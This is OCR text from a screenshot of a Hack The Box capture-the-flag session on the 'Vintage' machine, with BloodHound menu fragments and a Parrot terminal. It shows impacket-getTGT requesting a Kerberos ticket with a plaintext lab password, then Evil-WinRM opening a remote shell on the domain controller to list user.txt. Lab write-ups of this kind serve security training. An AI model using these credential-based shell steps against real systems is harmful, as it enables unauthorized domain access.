 EXECUTION
First Degree RDP
Group Delegated
First Degree DCO
Group Delegated
OUTBOUND
First Degree Obje
Group Delegated
Transitive Object
INBOUND C
Explicit Object Co
Unrolled Object C
Transitive Object
File Edit View Search Terminal Tabs Help
Parrot Terminal
(vintage) b4go@parrot-~/HTB/vintage $ impacket-getTGT vintage.htb/c.neri:Zer0the0ne -dc-ip v
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in c.neri.ccache
(vintage) b4go@parrot-~/HTB/vintage $ export KRB5CCNAME=c.neri.ccache
(vintage) b4go@parrot-~/HTB/vintage $ evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc(
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-win
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> ls
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ../Desktop
l*Evil-WinRM* PS C:\Users\C.Neri\Desktop> ls
Directory: C:\Users\C.Neri\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/7/2024 1:17 PM 2312 Microsoft Edge.lnk
-ar--- 4/24/2025 4:55 PM 34 user.txt
*Evil-WinRM* PS C:\Users\C.Neri\Desktop>